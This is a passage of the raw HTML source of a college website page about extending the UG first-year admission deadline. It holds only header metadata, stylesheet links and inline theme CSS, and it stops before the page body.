

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/extension-of-last-date-for-ug-1st-year-admissions/
body_size: 38694
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>Extension of last date for UG 1st year admissions &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fextension-of-last-date-for-ug-1st-year-admissions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fextension-of-last-date-for-ug-1st-year-admissions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header 